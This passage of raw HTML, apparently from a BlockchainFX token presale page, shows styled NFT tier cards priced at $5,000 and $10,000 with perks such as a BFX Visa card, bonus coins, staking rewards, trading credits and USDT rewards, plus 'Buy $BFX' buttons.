5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$500 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Daily USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $2,500</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Pro" src="cardimg%20(3).dcbdd59c7809841b1b9c.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Pro</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$5,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">30% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$1000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Daily USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $5,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Expert" src="cardimg%20(4).934b08f4760e1da2698c.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Expert</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$10,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">Metal BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">40% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">10% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] 